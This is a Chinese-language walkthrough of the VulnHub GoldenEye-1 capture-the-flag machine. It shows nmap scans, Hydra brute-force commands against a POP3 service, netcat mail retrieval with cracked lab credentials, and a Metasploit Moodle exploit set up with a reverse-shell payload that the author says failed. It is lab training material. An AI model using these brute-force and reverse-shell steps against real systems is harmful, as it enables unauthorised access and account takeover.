靶场下载地址
https://www.vulnhub.com/entry/goldeneye-1,240/
挑战开始
vm开启后因为不知道IP
可以先用fscan找到IP
我这里是192.168.163.128

首先用nmap扫描下该IP
└─$ nmap 192.168.163.128
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-29 07:07 EDT
Nmap scan report for 192.168.163.128
Host is up (0.00034s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE
25/tcp open smtp
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 6.75 seconds
并没有发现什么特殊端口,看来得从web下手了
访问80端口

这个时候可以边扫描目录边看看源码
在 http://192.168.163.128/terminal.js 下发现了一些线索

这段话的意思是Boris的密码是个弱口令
然后被改成了
InvincibleHack3r
在https://gchq.github.io/CyberChef/ 可以自动解码

获取密码为 InvincibleHack3r
刚刚的主页上提示了/sev-home/登录
直接访问登录
登录后出现了提示

这里提示pop3的服务被放在了非默认且非常高的端口
尝试全端口扫描

这里发现了两个位置端口
针对这两个端口再进行详细扫描

接下来尝试使用Hydra来暴力破解
hydra -L user -P /usr/share/wordlists/fasttrack.txt 192.168.163.128 -s 55007 -t 64 pop3

成功获取2个用户密码
Boris secret1!
Natalya bird
接着我们可以用nc来连接
pop相关吗命令
POP commands:
USER whgojp 使用账号whgojp登陆
PASS password 输入密码
STAT 获取邮件服务器上的邮件数量和总大小
LIST 列出所有邮件及其大小。如果指定了消息号,则只显示该消息的大小
RETR n 检索消息号为n的邮件的全部内容
DELE n 删除邮件n
RSET 撤销任何更改,恢复到初始状态
QUIT 退出
TOP msg n 显示消息号为msg的邮件的前n行用于查看邮件的标题行
CAPA 获取服务器支持的能力列表
尝试登录Boris的账号获取信息
┌──(kali㉿kali)-[~/Desktop]
└─$ nc 192.168.163.128 55007
+OK GoldenEye POP3 Electronic-Mail System
USER Boris
+OK
PASS secret1!
+OK Logged in.
LIST
+OK 3 messages:
1 544
2 373
3 921
.
RETR 1
+OK 544 octets
Return-Path: <root@127.0.0.1.goldeneye>
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id D9E47454B1
for <boris>; Tue, 2 Apr 1990 19:22:14 -0700 (PDT)
Message-Id: <20180425022326.D9E47454B1@ubuntu>
Date: Tue, 2 Apr 1990 19:22:14 -0700 (PDT)
From: root@127.0.0.1.goldeneye
Boris, this is admin. You can electronically communicate to co-workers and students here. I'm not going to scan emails for security risks because I trust you and the other admins here.
.
RETR 2
+OK 373 octets
Return-Path: <natalya@ubuntu>
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id C3F2B454B1
for <boris>; Tue, 21 Apr 1995 19:42:35 -0700 (PDT)
Message-Id: <20180425024249.C3F2B454B1@ubuntu>
Date: Tue, 21 Apr 1995 19:42:35 -0700 (PDT)
From: natalya@ubuntu
Boris, I can break your codes!
.
RETR 3
+OK 921 octets
Return-Path: <alec@janus.boss>
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from janus (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id 4B9F4454B1
for <boris>; Wed, 22 Apr 1995 19:51:48 -0700 (PDT)
Message-Id: <20180425025235.4B9F4454B1@ubuntu>
Date: Wed, 22 Apr 1995 19:51:48 -0700 (PDT)
From: alec@janus.boss
Boris,
Your cooperation with our syndicate will pay off big. Attached are the final access codes for GoldenEye. Place them in a hidden file within the root directory of this server then remove from this email. There can only be one set of these acces codes, and we need to secure them for the final execution. If they are retrieved and captured our plan will crash and burn!
Once Xenia gets access to the training site and becomes familiar with the GoldenEye Terminal codes we will push to our final stages....
PS - Keep security tight or we will be compromised.
.
暂时没有获取什么有用的,看看另一个号
└─$ nc 192.168.163.128 55007
+OK GoldenEye POP3 Electronic-Mail System
USER Natalya
+OK
PASS bird
+OK Logged in.
LIST
+OK 2 messages:
1 631
2 1048
.
RETR 1
+OK 631 octets
Return-Path: <root@ubuntu>
X-Original-To: natalya
Delivered-To: natalya@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id D5EDA454B1
for <natalya>; Tue, 10 Apr 1995 19:45:33 -0700 (PDT)
Message-Id: <20180425024542.D5EDA454B1@ubuntu>
Date: Tue, 10 Apr 1995 19:45:33 -0700 (PDT)
From: root@ubuntu
Natalya, please you need to stop breaking boris' codes. Also, you are GNO supervisor for training. I will email you once a student is designated to you.
Also, be cautious of possible network breaches. We have intel that GoldenEye is being sought after by a crime syndicate named Janus.
.
RETR 2
+OK 1048 octets
Return-Path: <root@ubuntu>
X-Original-To: natalya
Delivered-To: natalya@ubuntu
Received: from root (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id 17C96454B1
for <natalya>; Tue, 29 Apr 1995 20:19:42 -0700 (PDT)
Message-Id: <20180425031956.17C96454B1@ubuntu>
Date: Tue, 29 Apr 1995 20:19:42 -0700 (PDT)
From: root@ubuntu
Ok Natalyn I have a new student for you. As this is a new system please let me or boris know if you see any config issues, especially is it's related to security...even if it's not, just enter it in under the guise of "security"...it'll get the change order escalated without much hassle :)
Ok, user creds are:
username: xenia
password: RCP90rulez!
Boris verified her as a valid contractor so just create the account ok?
And if you didn't have the URL on outr internal Domain: severnaya-station.com/gnocertdir
**Make sure to edit your host file since you usually work remote off-network....
Since you're a Linux user just point this servers IP to severnaya-station.com in /etc/hosts.
成功获取一个账号密码
username: xenia
password: RCP90rulez!
同时提示要把IP绑定域名severnaya-station.com
绑定后访问http://severnaya-station.com/gnocertdir/
使用上面账号登录

可以发现是使用的moodle CMS系统
msf中搜索了下漏洞

发现得有管理员账号
继续做信息搜集
在message里面发现了新用户Doak

尝试爆破
hydra -l Doak -P /usr/share/wordlists/fasttrack.txt 192.168.163.128 -s 55007 -t 64 pop3
成功爆破出密码

登录pop查看
└─$ nc 192.168.163.128 55007
+OK GoldenEye POP3 Electronic-Mail System
USER Doak
+OK
PASS goat
+OK Logged in.
LIST
+OK 1 messages:
1 606
.
RETR 1
+OK 606 octets
Return-Path: <doak@ubuntu>
X-Original-To: doak
Delivered-To: doak@ubuntu
Received: from doak (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id 97DC24549D
for <doak>; Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
Message-Id: <20180425034731.97DC24549D@ubuntu>
Date: Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
From: doak@ubuntu
James,
If you're reading this, congrats you've gotten this far. You know how tradecraft works right?
Because I don't. Go to our training site and login to my account....dig until you can exfiltrate further information......
username: dr_doak
password: 4England!
成功获取登录密码
在文件中获取提示

访问地址
http://severnaya-station.com/dir007key/for-007.jpg
发现是一张图片
下载下来查看

发现图片中包含了一段密文
解密后获取一个密码xWinter1995x!

尝试登录admin用户
成功登录
搜索了下对应版本EXP

尝试利用
use 0
set username admin
set password xWinter1995x!
set rhost severnaya-station.com
set targeturi /gnocertdir
set payload cmd/unix/reverse
set lhost 192.168.163.129
run
但是没打成功
